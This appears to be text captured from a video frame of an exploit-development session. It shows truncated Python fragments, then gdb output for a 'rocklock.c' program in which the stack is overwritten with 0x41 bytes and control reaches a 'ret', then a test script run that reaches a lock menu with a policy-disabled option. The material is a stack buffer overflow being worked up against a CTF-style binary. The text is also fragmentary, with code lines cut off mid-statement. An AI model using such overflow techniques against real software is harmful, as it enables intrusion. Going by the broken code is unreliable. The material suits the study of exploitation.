 :
delim):
v)
', v)[0]
INET, socket.SOCK_STREAM)
))
=0)
muliple strcpys from top down
'D' * 3
42)
34,18 All
PPP
(gdb) p/a $x30
$1 = 0x4010ec <menu+196>
(gdb) x/30a $sp
0x7ffda58100: 0x7ffda58240 0x4011f0 <main+136>
0x7ffda58110: 0x493898 <_IO_2_1_stdin_> 0xa35
0x7ffda58120: 0x7ffda58160 0x40cd10 <_IO_default_uflow+28>
0x7ffda58130: 0x493898 <_IO_2_1_stdin_> 0x4141414141414141
0x7ffda58140: 0x4141414141414141 0x4141414141414141
0x7ffda58150: 0x4141414141414141 0x4141414141414141
0x7ffda58160: 0x4141414141414141 0x4141414141414141
0x7ffda58170: 0x4141414141414141 0x4141414141414141
0x7ffda58180: 0x4141414141414141 0x4141414141414141
0x7ffda58190: 0x4141414141414141 0x4141414141414141
0x7ffda581a0: 0x4141414141414141 0x4141414141414141
0x7ffda581b0: 0x4141414141414141 0x4141414141414141
0x7ffda581c0: 0x4141414141414141 0x4141414141414141
0x7ffda581d0: 0x4141414141414141 0x4141414141414141
0x7ffda581e0: 0x4141414141414141 0x4141414141414141
(gdb) si
0x0000000000401164 109 in rocklock.c
(gdb) si
0x0000000000401164 109 in rocklock.c
(gdb) x/i $pc
=> 0x401164 <menu+316>: ret
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0x0000000000401164 in menu () at rocklock.c:109
109 in rocklock.c
(gdb)
test@ubuntu:~$ ./test.py
New greeting:
Menu:
1) Check lock status
2) Set lock status (DISABLED by policy)
3) Change greeting
4) Display greeting
5) Exit
Choose an option: